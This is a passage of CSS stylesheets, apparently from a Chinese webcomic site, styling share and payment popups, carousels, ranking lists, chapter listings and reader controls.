    background-size: 47px 47px;
    margin: 23px auto 5px
}

/*分享*/
.sharWin {
    width: 350px;
    height: 250px;
    position: fixed;
    z-index: 9999;
    border-radius: 2px;
    z-index: 999999;
    overflow: hidden;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0)
}

.sharWin .sharClose {
    width: 20px;
    height: 28px;
    background: url(../images/bg_layer_close.png) no-repeat center;
    background-size: 12px 12px;
    margin: 5px 10px 5px 5px;
    float: right;
    cursor: pointer;
}

.sharWin .sharClose:hover {
    width: 20px;
    height: 28px;
    background: url(../images/bg_layer_close_h.png) center no-repeat;
    background-size: 12px 12px;
    margin: 5px 10px 5px 5px;
    float: right;
    cursor: pointer;
}

.sharWin .sharBar {
    height: 38px;
    line-height: 38px;
    font-size: 15px;
    background: #fff;
    border-radius: 2px 2px 0 0;
    text-align: left;
    padding-left: 15px;
    background: #fff;
}

.sharWin .sharBox {
    height: 222px;
    background: rgba(255, 255, 255, .9)
}

.bds_tsina.sina {
    background: url(../images/bg_shar_sina.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 22px
}

.bds_qzone.zone {
    background: url(../images/bg_shar_zone.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 31px
}

.bds_tqq.tqq {
    background: url(../images/bg_shar_tqq.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 31px
}

/*支付*/

.bds_pay_qq.qq {
    background: url(../images/bg_pay_qq.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 30px
}

.bds_pay_wx.wx {
    background: url(../images/bg_pay_wx.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 40px
}

.bds_pay_alipay.alipay {
    background: url(../images/bg_pay_alipay.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 30px
}

/*====弹层打开样式=======*/
.layerz {
    -webkit-transition-duration: .3s;
    -webkit-transition-delay: .1s;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-duration: .3s;
    -moz-transition-delay: .1s;
    -moz-transition-timing-function: ease-in;
    -o-transition-duration: .3s;
    -o-transition-delay: .1s;
    -o-transition-timing-function: ease-in;
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transition: transform .3s linear .3s;
    -webkit-transition: -webkit-transform .3s linear .3s;
    -moz-transition: -moz-transform .3s linear .3s;
    -o-transition: -o-transform .3s linear .3s;
}

/*提醒*/
.app_home {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 99;
    background-image: url("../images/bg_app_home.png");
    background-repeat: no-repeat;
    background-position: center bottom;
    background-size: 90% auto;
}

.app_text {
    width: 100%;
    height: 70px;
    background: url("../images/bg_app_text.png") no-repeat center;
    background-size: auto 100%;
    position: fixed;
    bottom: 106px;
    left: 0;
    z-index: 100;

}

.app_btn {
    width: 270px;
    height: 44px;
    position: fixed;
    bottom: 37px;
    z-index: 100;
}

.app_btn_look {
    width: 120px;
    height: 44px;
    background: #ffaa17;
    text-align: center;
    line-height: 44px;
    font-size: 16px;
    color: #fff;
    display: block;
    float: left;
    border-radius: 40px;
}

.app_btn_home {
    width: 120px;
    height: 44px;
    background: #0c95f5;
    text-align: center;
    line-height: 44px;
    font-size: 16px;
    color: #fff;
    display: block;
    float: right;
    border-radius: 40px;
    margin: auto;
}
.ovfHiden{overflow: hidden;height: 100%;}

--- FILE ---
content_type: text/css
request_url: https://xctoon.com/hanman/static/dist/ppm/css/style.css?v=2018091302
body_size: 11552
content:
@charset "utf-8";

/*焦点图*/
.main_visual{overflow:hidden;position:relative;}
.main_image{overflow:hidden;position:relative;}
.main_image ul{ width:100%;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{ width:100%; float:left;}
.main_image li a{display:block;width:100%;}
.main_image .mBar{ height:80px; background:#000; position:absolute; bottom:0; width:100%;}
.flicking_con{position:absolute;bottom:8px;right:0;/*right: 0; bottom: 30px;*/ z-index:98;width:56px; text-align:center; font-size:0;height:10px;}
.flicking_con a{float:left;width:4px;height:4px;margin:0;padding:0;display:block;text-indent:-1000px;margin:1px 5px 0 0; border-radius: 100px;background:rgba(255,255,255,.4);}
.flicking_con a.on{ width: 6px; height: 6px; margin-top: 0px; background:rgba(255,255,255,1);}
.flicking_conTit{ z-index:5; background: rgba(0,144,255,0.8); /*background: url(../images/top_wnd_cover.png) 50% no-repeat; background-size: 150% 100%;*/ padding:5px 0; width:100%; position:absolute; bottom:-3px; height:25px; line-height:25px; color:#fff}
.flicking_conTit span{ display:none; color:#fff}
.flicking_conTit span.on{ width:100%; display:block; height:30px; color:#fff; height:40px; font-size:14px; padding-left:10px;}


/*榜单菜单*/
.cm-box{ margin-bottom: 14px; padding-top: 20px; padding-bottom:10px;text-align:center;background-color:#fff;width:100%}
.cm-box .items{width:18%;line-height:40px;padding-top:20px;font-size:12px;color:#333;text-align:center;background-position:top;background-repeat:no-repeat;vertical-align:top;display:inline-block}
.cm-box .items:first-child{background-image:url(../images/hcm_icon_1.png);background-size:24px}
.cm-box .items:nth-child(2){background-image:url(../images/hcm_icon_2.png);background-size:24px}
.cm-box .items:nth-child(3){background-image:url(../images/hcm_icon_3.png);background-size:24px}
.cm-box .items:nth-child(4){background-image:url(../images/hcm_icon_4.png);background-size:24px}
.cm-box .items:nth-child(5){background-image:url(../images/hcm_icon_5.png);background-size:24px}
.hr-box{margin:0 auto;text-align:center;background-color:#fff;padding-bottom:5px}
.hr-box img{width:50%;max-width:100%}

/*榜单的页面样式*/
.head-nav {background-color:#2b2b2b;padding-top:2px;}
.head-nav a {width:19%;font-size:14px;position:relative;color:#fff;line-height:40px;text-align:center;}
.ver-t {display:inline-block;vertical-align:top;}
.head-nav a:before {content:"";width:10px;height:4px;background-color:transparent;position:absolute;left:33px;border-radius:50px;bottom:0;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;}
.head-nav a.on:before {background-color:#fff;}
.relative {position:relative;}
.content-box {padding:24px 24px 0;border-top:solid 12px #2b2b2b;}
.text-center {text-align:center!important;}
.relative {position:relative;}
.content-box .box1 {height:270px;}
.content-box .box1 .items:first-child {left:33.33333333333%;width:110px;z-index:2;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items .top-num h3 {font-weight:bolder;font-size:16px;line-height:16px;}
.content-box .box1 .items:first-child .top-num h3 {color:#e1b45e;}
.content-box .box1 .items:first-child .top-num i {background:linear-gradient(#ffe6cb,#fdb870);border-color:#febe50;}
.content-box .box1 .items .top-num i {display:inline-block;width:28px;height:28px;border:1px solid transparent;border-radius:50px;line-height:28px;color:#693400;font-weight:bolder;}
i {font-style:normal;}
.content-box .box1 .items .img-div img {width:100%;height:100%;}
.content-box .box1 .items .img-div {border:1px solid transparent;width:92px;height:130px;margin-top:12px;position:relative;}
.content-box .box1 .items:first-child .img-div {border-color:#ec9b16;height:150px;width:106px;}
.content-box .box1 .items .content {margin-top:10px;}
.content-box .box1 .items .content h3 {line-height:25px;font-weight:bolder;color:#333;font-size:14px;}
.eli {overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.content-box .box1 .items .content p {line-height:20px;color:#909090;font-size:12px;}
.content-box .box1 .items:nth-child(2) {left:0;}
.content-box .box1 .items:nth-child(2) .top-num h3 {color:#c3b7b6;}
.content-box .box1 .items:nth-child(2) .top-num i {background:linear-gradient(#fefffc,#c2b7b6);border-color:#c3bab8;}
.content-box .box1 .items:nth-child(2) .img-div {border-color:#8b8ba8;}
.content-box .box1 .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items:nth-child(3) {left:auto;right:0;}
.content-box .box1 .items:nth-child(3) .top-num h3 {color:#d5ab98;}
.content-box .box1 .items:nth-child(3) .top-num i {background:linear-gradient(#fee6db,#d6ac99);border-color:#d3ae99;}
.content-box .box1 .items:nth-child(3) .img-div {border-color:#af7b82;}
.content-box .box2 {margin:0 -12px;padding-bottom:20px;}
.content-box .box2 .wrap .items {margin-top:20px;}
.content-box .box2 .wrap .items .number {line-height:105px;font-weight:bolder;color:#909090;font-size:18px;width:36px;text-align:center;}
.content-box .box2 .wrap .items .img-div {width:75px;height:105px;margin-right:15px;}
.content-box .box2 .wrap .items .img-div img {width:100%;height:100%;}
.content-box .box2 .wrap .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box2 .wrap .items .content {/*width:225px;*/}
.content-box .box2 .wrap .items .content h3 {line-height:25px;font-weight:bolder;font-size:14px;color:#333;}
.content-box .box2 .wrap .items .content p {line-height:44px;color:#909090;font-size:12px;}
.font-0 {font-size:0!important;}
.content-box .box2 .wrap .items .content .tag-div {margin-top:12px;}
.content-box .box2 .wrap .items .content .tag-div .tag {padding:0 10px;border:1px solid #d7d7da;color:#909090;border-radius:50px;box-sizing:border-box;margin-right:5px;font-size:12px;}
#listRanking {background-color:#fff;}
#listRanking:before {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;left:0;}
#listRanking:after {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;right:0;}
.text-center {text-align:center!important;}
.null-div {position:inherit;margin-bottom:10px;font-size:16px;}
.load-cover,.null-div {left:0;top:0;width:100%;}



/*标题样式*/
.Sub_H2{ padding:12px 0 12px 2%;height:auto!important;min-height:0px;height:0px;}
.Sub_H2.classify{ padding:8px 0 7px 3.125%;}
.Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Sub_H2 .icon{ width:23px; height:23px; float:left; display:block;background: url("../images/icon_h2_10.png") no-repeat; background-size: 23px 23px; }
.Sub_H2 .icon img{ width: 23px; height: 23px;}
.Sub_H2 .Title{ float:left; padding-left:7px; line-height:23px; font-size:15px; display:block}
.Sub_H2 .Title.classify{ padding-left: 0;}
.Sub_H2 .Title.pd0{ padding-left:0}
.Sub_H2 .icon_More{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(../images/bg_index_more.png) no-repeat; background-size: 100% 100%;}
.Sub_H2 .icon_Upda{width:50px; height:20px; float:right; display:block; margin:1px 3.125% 0 0; background:url(../images/bg_index_update.png) no-repeat; background-size: 100% 100%;}


/*图片列表*/
.imgBox{ margin-bottom:14px; background:#fff; height:auto!important;min-height:0px;height:0px;}
.imgBox ul li .wan{ width:27px; height:17px; background:url(../images/bg_end.png); background-size: 27px 17px; position:absolute; left:0; bottom:-2px; display:block; border-radius:2px;}
.imgBox:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.imgBox .bg{ background:#fff; padding:22px 0;}
.imgBox .col_3_1 li{ width:30%; float:left; margin:0px -1% 0% 3%;  }
.imgBox li .ImgA{ display:block; position:relative;min-height:100px;background:url("../images/cartton_place_holder.png") no-repeat center; background-color: #ededed}
.imgBox li .ImgA img{ display:block}
.imgBox li .ImgA em{ width:27px; display:block; height:17px; position:absolute; bottom:0; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.imgBox li .ImgA img{ zoom:1; border-radius:8px;}
.imgBox li .txtA{color:#000; font-size:12px; display:block; line-height:15px; height:15px; padding-top:5px; overflow:hidden;}
.imgBox li .info{ font-size:10px; display:block; opacity:0.6; overflow:hidden; height:13px; line-height:13px; margin:4px 0 5px 0; text-overflow: ellipsis;}
.imgBox .col_2 li{ width:45%; margin:0px 0.3% 0% 3%; float: left;}
.imgBox .col_2 li .ImgA{ min-height: 50px}
.imgBox li .txtA.hei{ line-height:27px; height:27px; padding-top:0px; overflow:hidden;}
/*.imgBox .col_2 li .txtA{color:#000; font-size:24px; display:block; line-height:58px; height:58px; overflow:hidden; padding:0}*/
.imgBox .col_3_2 li{ width:30%; float:left; margin:0px -1% 0% 3%;}

.imgBox li .is_end{ width:54px; height:34px; background:url(../images/iconItem.png) 0 -287px; position:absolute; left:0; bottom:-2px; display:block; border-radius:8px;}

.subHeader{ position:relative; width:100%; height:46px; overflow:hidden; background:url(../images/head_line.gif) no-repeat bottom; background-size:100% 2px; background-color:#fff;}

/*底部Tab栏*/
.footer{position:fixed;left:0;bottom:0;z-index:1;border-top:1px solid #e0e0e0;height:50px;width:100%;background-color:#fff;word-break:break-all}
.footer a {width: 19%;height: 100%;display: inline-block;text-align: center;}
.footer span{width:100%;background-repeat:no-repeat;background-position:50%;background-size:25px;height:100%;vertical-align:top;display:inline-block}
.footer span.on{color:#333}
.footer a:first-child span{background-image:url(../images/footer_icon_1_n.png)}
.footer a:first-child span.on{background-image:url(../images/footer_icon_1_c.png)}
.footer a:nth-child(2) span{background-image:url(../images/footer_icon_2_n.png)}
.footer a:nth-child(2) span.on{background-image:url(../images/footer_icon_2_c.png)}
.footer a:nth-child(3) span{background-image:url(../images/footer_icon_3_n.png?v=20180913)}
.footer a:nth-child(3) span.on{background-image:url(../images/footer_icon_3_c.png?v=20180913)}
.footer a:nth-child(4) span{background-image:url(../images/footer_icon_4_n.png?v=20180913)}
.footer a:nth-child(4) span.on{background-image:url(../images/footer_icon_4_c.png?v=20180913)}
.footer a:nth-child(5) span{background-image:url(../images/footer_icon_5_n.png?v=20180913)}
.footer a:nth-child(5) span.on{background-image:url(../images/footer_icon_5_c.png?v=20180913)}

/*公共导航2*/
.subHeader .BarTit{ text-align:center; display:block; color:#343434; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%; overflow: hidden; left:22%; position: absolute; }
.subHeader .iconRet{position:absolute; left:0px; width:45px; height:45px; display:block; top:0px; display:block; background:url(../images/bg_icon_ret.png) no-repeat 20px 14px; background-size:9px 17px;}
.subHeader .iconRet:hover{ background:url(../images/bg_icon_ret_h.png) no-repeat 20px 14px;  background-size:9px 17px;}
.subHeader .iconHome{ position:absolute; right:0px; width:45px; height:45px; top:0px; display:block;background:url(../images/toHome.png) no-repeat 10px 12.5px; background-size: 19px 19px;}
.subHeader .iconIntro{ position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/toIntro.png) no-repeat 10px 15.5px; background-size: 20px 13px;}
.subHeader .iconShar{position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.subHeader .iconShar:hover{background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.sortBox{ position: absolute; right: 0; top: 0; width: 120px;}
.sortBox .sortIcon{ width:50px;  height:44px; background:url(../images/btn_px4.png) no-repeat right center;background-size: 4px 11px; text-align:center; top:0; line-height:44px; font-size:13px; color:#000; opacity:.8; display:block; float:left;right:10px; }
.sortBox .sortIcon:hover,.sortBox .sortIcon.cur{ color:#299af4; background:url(../images/btn_px3.png) no-repeat right center; background-size: 4px 11px}
.subHeader .iconDel{ width:45px; height:45px; position:absolute; right:0; top:0; background: url("../images/bg_icon_del.png") no-repeat center; background-size: 16px 17px}
.subHeader .iconDel:hover{background:url(../images/bg_icon_del_h.png) no-repeat center; background-size: 16px 17px;}
.subHeader .linktxt{ width:51px; height:45px; line-height:45px; position:absolute; right:0; top:0; font-size:16px;}

/*漫画介绍*/
.Introduct{}
.Introduct_Sub{ background:url(../images/int_bg.png); background-size:100% 100%}
.Introduct_Sub .pic{ height:137px; width:102px; overflow: hidden; float:left; margin:20px 15px; border:2px solid #fff; border-radius:2px;}
.Introduct_Sub .pic img{ border-radius:1px; width: 102px; height: 137px;}
.Introduct .sub_r{ min-width:172px; float:left; margin-top:16px; height:144px; position:relative;}
.Introduct .sub_r .txtItme{ height:15px; line-height:15px; font-size:13px; color:#fff; margin:7px 0}
.Introduct .sub_r .txtItme a{ color: #fff}
.Introduct .sub_r .txtItme .pd{ padding-right:5px;}
.Introduct .sub_r .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;}
.Introduct .sub_r .txtItme .icon.icon01{ background: url("../images/bg_icon_04.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon02{ background: url("../images/bg_icon_05.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon03{ background: url("../images/bg_icon_06.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .date{ background: rgba(255,255,255,0.3); padding:0px 15px 2px; border-radius:100px; color:#fff;}
.Introduct .sub_r .txtItme .date i{ opacity:1}
.Introduct .sub_r .Btn{ position:absolute; border-radius:2px; bottom:0; width:75px; height:29px; line-height:29px; border:1px solid #fff; text-align:center; color:#fff; font-size:13px;}
.Introduct .sub_r .Btn:hover{ background:#0074d7; border:1px solid #80baeb}
.Introduct .sub_r .Btn.fl{ left:0}
.Introduct .sub_r .Btn.fr{ right:10px; }
.Introduct .txtDesc{ background:#fff; padding:10px 10px 5px; line-height:25px; font-size:14px; color:#000; opacity:.8; overflow:hidden;}
.Introduct .openBtn{ background:url(../images/icon_unfold.png) no-repeat center; background-size: 17px 9px; border-bottom:1px solid #dcdcde; background-color:#fff; width:100%; height:25px; }
.Introduct .openBtnC{ background:url(../images/icon_coll.png) no-repeat center; background-color:#fff; background-size: 17px 9px;}
.Introduct .Sub_H2{ padding-bottom:10px;height:auto!important;min-height:0px;height:0px;}
.Introduct .Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Introduct .qjBar{ height:42px; background:#fff; line-height:42px; font-size:14px; padding:0 10px}
.Introduct .qjBar span{ float:right; opacity:.6}
.Introduct .Drama{ background:#fff; margin-bottom:12px;}
/*.Introduct .Drama li{ border:1px solid #dcdcde; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:12px; border-radius:2px; margin:0 0% 10px 2%; position:relative;}*/
.Introduct .Drama li{ border:1px solid #dcdcde; height:55px; text-align:center; line-height:55px; font-size:12px; border-radius:2px; margin:0 2% 5px 2%; position:relative;}
/*.Introduct .Drama li a{ color:#000; display:block; width: 100%; height: 33px; width: 62%; margin: 0 auto; overflow: hidden;}*/
.Introduct .Drama li a{
    color:#000;
    /*display:block;*/
    height: 55px;
    width: 62%;
    margin: 3px 20px 0 0px;
    overflow: hidden;
    font-weight: bold;
    display: inline-block;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    left: 88px;
    text-align: left;
    font-size: 14px;
    line-height: 26px;
}

.Introduct .Drama li a .sub{
    color: #b2b2b2;
    font-weight: normal;
    font-size: 12px;
}

.Introduct .Drama li a .btn_up {
    margin-left: 10px;
    border-radius: 3px;
    background-color: #e63740;
    color: #fff;
    font-size: 11px;
    padding: 0 5px;
}

.Introduct .Drama li .thumb_ep {
    width: 74px;
    height: 55px;
    background-position: center center;
    margin-right: 10px;
    position: absolute;
    background-size: cover;
}

.Introduct .Drama li .coin_price .btn_free {
    min-width: 38px;
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    text-align: right;
    background: transparent;
    color: #000;
    letter-spacing: -1px;
    background: url(../images/vol_icon_free.png) no-repeat 0px center transparent;
    background-size: 14px 13px;
    padding: 0;
}

.Introduct .Drama li .coin_price .btn_coin {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_pay.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}

.Introduct .Drama li .coin_price .btn_buy {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_buy.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}



.Introduct .Drama li .new{ width:23px; height:12px; position:absolute; top:-2px; right:-2px; border-radius:2px; background:#ff2727; color:#fff; text-align:center; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:14px;}

/*.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 15px; font-size: 30px}*/
.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 40px; font-size: 30px}

.Introduct .Seq{ display:block; background-image:url(../images/btn_Seq.png); background-size: 45px auto; width:45px; height:22px; float:right; margin:0px 10px 0 0}
.Introduct .Seq.asc{ background-position: left top; background-size: 45px auto}
.Introduct .Seq.asc:hover,.Introduct .Seq.asc.cur{ background-position: left -22px; background-size: 45px auto}
.Introduct .Seq.desc{ background-position: left -44px; background-size: 45px auto}
.Introduct .Seq.desc:hover,.Introduct .Seq.desc.cur{ background-position: left bottom}
.Introduct .SeqT{ font-size:13px; color:#000; opacity:.8; line-height:22px; float:right;}
.Introduct .right{ left: 90px}

/*最近更新*/
.UpdateList{ margin-top:7px; background:#fff;}
.UpdateList.mt0{ margin-top:0}
.UpdateList .itemBox{ height:114px; border-bottom:1px solid #cbcbcb; padding-top:10px; margin-left:10px; position:relative}
.UpdateList .billBox{ height: 160px;}
.UpdateList .itemImg{ width:78px; height:103px; float:left; display:block; position:relative}
.UpdateList .itemImg img{ border-radius:2px;}
.UpdateList .itemImg .wan{ width:27px; display:block; height:17px; position:absolute; bottom:-1px; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.UpdateList .itemTxt{ height:114px; margin-left:88px; padding-right:10px;}
.UpdateList .itemTxt .title{height:33px; display: block; padding-right: 80px; color: #000; line-height:33px; font-size:15px; text-overflow:ellipsis; overflow: hidden;}
.UpdateList .itemTxt .title a{ color: #000}
.UpdateList .itemTxt .title p{ float:left}
.UpdateList .itemTxt .title p a{ color: #000}
.UpdateList .itemTxt .title span{width:23px; height:12px; float:left; margin:12px 0 0 10px; background: url("../images/bg_news.png"); background-size: 23px 12px;}
.UpdateList .itemTxt .txtItme{ display: block; height:15px; line-height:15px; font-size:12px; color:#000; opacity:.9; margin:7px 0}
.UpdateList .itemTxt .txtItme .pd{ padding-right:5px;}
.UpdateList .itemTxt .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;background-image:url(../images/icon_sub.png);}
.UpdateList .itemTxt .txtItme .icon.icon01{ background: url("../images/bg_icon_01.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon02{ background: url("../images/bg_icon_02.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon03{ background: url("../images/bg_icon_03.png"); background-size: 100%;}
.UpdateList .itemTxt .To_p{ overflow: hidden; height:14px; line-height:14px; font-size:12px; color:#343434; margin-bottom:6px;}
.UpdateList .coll{ width:50px; height: 15px; color: #000; overflow: hidden; background:url(../images/bg_look.png) no-repeat 6px 0; background-size: 39px; float:right; padding-top:45px; line-height:18px; font-size:12px; opacity:.9; text-align:center; position:absolute; top:37px; right:12px;}
.UpdateList .coll:hover{background:url(../images/bg_look_h.png) no-repeat;background-size: 39px;}
.UpdateList .look{ float:left; line-height:28px; margin:1px 10px 0 0;}
.UpdateList .look:hover{ background:#0090ff; color:#fff}
.UpdateList .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.UpdateList .can:hover{ background:#efefef}


/*底层页*/
.UnderPage{ background:#fff}
.UnderPage .subHeader{ position:fixed; background-color:#fff; position:fixed; width:100%; top:0}
.UnderPage .subHeader .BarTit{ text-align:center; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%;}
.control_panel{width:100%; height:100%; position:fixed; left:0; top:0; z-index:50; display:none}
.control_panel .prev,.control_panel .next{width:33%; text-align:center; display:table-cell; vertical-align:middle; }
.control_panel .drag_up{width:100%; text-align:center; display:table-cell; vertical-align:middle;}
.control_panel .center{ width:34%; display:table-cell; vertical-align:middle; text-align:center;}
.control_top{ top:0; border-bottom:1px solid #fff;}
.control_top a{ color:#fff; display:block;}
.control_top .goback{outline:none; width:32px; padding:0 5px; position: absolute; left: 0; top:0;}
.control_top .comic_intro,.control_top .comic_xq{padding:0 5px; width:32px; position: absolute; top:0;}
.control_top .comic_intro{right:0; }
.control_top .comic_xq{right:42px;}
.control_top .comic_intro:last-child{ margin-right:5px;}
.control_commentIcon{ display: block; width: 21px; margin-top: 17px; position: relative; height: 19px; background:url("../images/icon_comment.png") no-repeat center; background-size: 100%; float:right; margin-right: 10px; }
.control_commentIcon em{ display: none; border-radius: 100px; width: 8px; height: 8px; background: #ff2a3e; position: absolute; right: -4px; top: -4px}
.control_bottom{width:100%; position:fixed; bottom:0; height:107px;}
.control_bottom a{ color:#fff;}
.control_bottom .page_left{ margin-left: 5px; margin-right: 245px; height:40px; background: rgba(0,0,0,0.7); text-align:center; color:#fff; line-height:40px; border-radius:6px; font-size:13px; font-family:Arial, Helvetica, sans-serif}
.control_bottom .page_left span{ color:#1e95f5}
.control_bottom .control_scroll{height: 62px; background: rgba(0,0,0,0.7); padding: 8px 15px; margin-top: 5px }
.control_bottom .mode{ padding:0 5px; width:56px; display:block; text-align:right; outline:none; position: absolute; right:0; top:0;}
.scroll_left_Box{ margin-right: 50px;}
.control_bottom .control_scroll .scroll_box{width:100%; height:4px; position:relative; background:#a4a4a4; left:0; top:23px; border-radius:8px;}
.control_bottom .control_scroll .scroll_bar{width:25px; height:25px; border-radius:50%; position:absolute; left:0px; background:#fff; top:-10px; outline:none;}
.scroll_barX{ height:4px; background:#1990f0; position:absolute; border-radius:6px;}
.BtnBox{ width: 100%; height: 40px;}

/*新增广告*/
.a_banner{ width: 100%; position: fixed; z-index: 55; bottom: 0; left: 0;}
.a_banner .a_bannerC{ display: block; width: 30px; height: 30px; position: absolute; right: 14px; top: 50%; margin-top: -15px;}


/*章节提示*/
.comic_list_tishi{ position:fixed; z-index:10002; display:block; width:96%; left:50%; margin-left:-48%; text-align:center; padding:15px 0px; background:rgba(0,0,0,.6); bottom:40px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; }
.mark{width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(0,0,0,.5); display:none; z-index:10;}
.load_box{height: 34px;  background: #1a1a1b; z-index: 12000;position: relative; padding: 8px;}
.load_box .prev_chapiter{width: 13px;height: 18px;background: url(../images/left_white.png);background-size: 100%;position: absolute;left: 20px;top: 50%;margin-top: -9px;}
.load_box .load_bg{ }
.load_box em{width: 12px; height: 12px; overflow: hidden; display: inline-block; background: url(../images/loadlist.png) no-repeat;vertical-align: middle; margin-right: 5px; position: relative; }
.load_box.prev{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_prev.png) no-repeat center; background-size: 11px 17px; float: right; margin-right: 5px; padding:0; border-radius: 6px;}
.load_box.next{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_next.png) no-repeat center; background-size: 11px 17px;  float: right; margin-right: 5px;  padding:0; border-radius: 6px;}
.load_box.prev em{background-position: 0 0;top: -1px; }
.load_box.next em{background-position: 0 -14px; }


/*互动观点*/
.viewBox{ background:#fff; width:96%; padding:0 2%}

/*分类*/
.show_c{ position:absolute; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:none; top:137px;}
.dmzj_class{ background:#fff; padding:0 0 8px 0}
.dmzj_class .Sub_H2{ height:74px; line-height:74px; padding:0 3.125%}
.dmzj_class .Sub_H2 .Title{ font-size:30px; line-height:74px; padding:0}
.iconUpd{ width:45px; text-align:center; font-size:13px; float:right; background:url(../images/btn_px4.png) no-repeat right center; padding-right:5px; margin-right:2%; margin-top: 2px; display:block; background-size: 4px 11px}
.iconUpd:hover{ color:#0090ff; background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.iconUpd.cur{ color:#0090ff;background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.classBox{ position:relative; z-index:5}
.classBox .OperaBar{ height:37px; border-bottom:1px solid #c5c5c5; line-height:37px; font-size:14px; background:#fff; /*margin-top:5px;*/}
.classBox .OperaBar li{ width:25%; height:37px; text-align:center; float:left;}
.classBox .OperaBar li:nth-child(1){}
.classBox .OperaBar li:nth-child(2){ width: 20%}
.classBox .OperaBar li:nth-child(3){ width: 29%}
.classBox .OperaBar li:nth-child(4){ width: 19%; margin-left: 0.5%}
.classBox .OperaBar li a{ color:#585858; padding:0 12px; background:url(../images/page_icon13.png) no-repeat right center; background-size: 7px 8px}
.classBox .OperaBar li a:hover{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center;background-size: 7px 8px; color:#0090ff}
.classBox .OperaBar li.cur a{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center; background-size: 7px 8px; color:#0090ff}
.classBox .classopen ul{ display:none;position:absolute; width:100%; background:#fff; left:0; top:37px; border-radius:0 0 2px 2px; z-index:8; padding-bottom:10px;}
.classBox .classopen ul.select{ display:block; background: #f5f5f5; border-top: 1px solid #c5c5c5}
.classBox .classopen li{ width:20%; height:23px; float:left; text-align:center; line-height:23px; margin:10px 1% 0 3%; float:left; background:#fff; border-radius:2px; text-align:center; line-height:23px; font-size:14px; color:#585858}
.classBox .classopen li a{ width:100%; border:1px solid #dcdcde; height:23px; display:block; color:#585858; border-radius:2px;}
.classBox .classopen li a:hover{ background:#0090ff; border:1px solid #0090ff; color:#fff}

/*漫画排行*/
.TopComBar{ padding:7px 0 7px 10px; height:30px; border-bottom:1px solid #cbcbcb; position:relative}
.TopComTit{ width:220px; height:29px; float:left; border-radius:2px;}
.TopComTit li{ width:72px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; cursor:pointer }
